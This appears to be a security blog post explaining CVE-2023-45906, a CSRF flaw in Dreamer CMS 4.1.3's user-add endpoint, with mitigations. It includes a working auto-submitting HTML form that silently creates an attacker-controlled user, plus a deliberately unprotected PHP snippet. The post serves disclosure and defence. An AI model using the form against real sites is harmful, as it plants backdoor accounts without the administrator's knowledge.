
Dreamer CMS is an open-source content management system used by small businesses and developers for fast website deployment. In November 2023, a significant security flaw—CVE-2023-45906—was confirmed in Dreamer CMS v4.1.3. This vulnerability exposes your admin panel to Cross-Site Request Forgery (CSRF) attacks through the /admin/user/add component. In this article, we break down how this bug works, the impact, a real-world exploit example, and how to secure your sites.
[Potential Impact](#potential-impact)
7. [How to Fix / Mitigate](#how-to-fix--mitigate)
What is CVE-2023-45906?
CVE-2023-45906 refers to a vulnerability in Dreamer CMS v4.1.3 that allows attackers to perform Cross-Site Request Forgery (CSRF) attacks via the /admin/user/add endpoint. If an admin visits a malicious website while logged into the Dreamer CMS admin panel, the attacker can create new users—possibly with administrative privileges—without the admin knowing.
Severity: Medium–High
Disclosure: November 2023 (via Packet Storm)
What is a CSRF Attack?
CSRF stands for Cross-Site Request Forgery. It’s an attack that tricks a logged-in user (like an admin) into submitting a request to a web app on behalf of the attacker. Usually, it works like this:
How Does It Work in Dreamer CMS?
The /admin/user/add component is used to add new users from the admin dashboard. In Dreamer CMS 4.1.3, requests to this endpoint lack CSRF protections, such as tokens. That means attackers can forge POST requests from another website.
The path is usually something like
http://target-site.com/admin/user/add
There’s no check to ensure it’s a real request from an authorized admin page—just that the proper session cookie is present.
The Vulnerable Code
The root cause: The CMS doesn’t use CSRF protection (like a CSRF token check) for sensitive actions. Here’s a simplified example of the offending controller’s PHP logic (extracted for demonstration):
if ($_SERVER['REQUEST_METHOD'] == 'POST') {
// process add user
$username = $_POST['username'];
$password = $_POST['password'];
// ... add user to database
echo "User added successfully!";
}
What’s missing? There’s no CSRF token. Anyone can submit a POST request if they have valid cookies.
Suppose you, as an attacker, want to create a new admin user. You set up a web page with this HTML
<!-- attacker.html -->
<html>
<body>
<form action="http://target-site.com/admin/user/add" method="POST" id="csrfForm">
<input type="hidden" name="username" value="eviluser">
<input type="hidden" name="password" value="p@sswrd">
</form>
<script>
document.getElementById('csrfForm').submit();
</script>
</body>
</html>
If the target admin, while logged in, visits your attacker page, the browser will submit the form using the admin's cookies. Voila! An unauthorized user is added.
Persistence: Attackers may plant backdoor users for later access.
Who’s at Risk?
Anyone running Dreamer CMS v4.1.3 (and possibly earlier) with unpatched code.
## How to Fix / Mitigate
1. Update Dreamer CMS:
Check if the official repo has a patch or update to fix CSRF issues.
2. Implement CSRF Tokens:
If you maintain a fork, add CSRF tokens to all important admin forms.
Here’s a simplified code snippet to add a token
// At form render time:
$_SESSION['csrf_token'] = bin2hex(random_bytes(32));
echo '<input type="hidden" name="csrf_token" value="'.$_SESSION['csrf_token'].'">';
// When processing:
if ($_POST['csrf_token'] !== $_SESSION['csrf_token']) {
die("Potential CSRF attack detected");
}
3. Use SameSite Cookies:
Set your session cookies to SameSite=Strict to block 3rd-party requests.
4. Educate Admins:
Don’t browse untrusted sites while logged into the admin panel.
Reference Links
- Packet Storm Advisory (Original)
- CVE Listing for CVE-2023-45906
- Dreamer CMS GitHub
- OWASP CSRF Cheat Sheet
Conclusion
CVE-2023-45906 is a classic but dangerous case of missing CSRF protection in Dreamer CMS 4.1.3. Even in smaller CMS platforms, these issues can have big impacts if not fixed quickly. If you use Dreamer CMS, double-check your version, update wherever possible, and always use strong CSRF defenses in your custom forms. Protect your admin accounts, and keep your users safe!
*This post was written exclusively for security learners, admins, and developers interested in web security awareness. Stay safe and keep your software updated!*
Timeline
Published on: 10/17/2023 14:15:10 UTC
Last modified on: 10/18/2023 17:56:08 UTC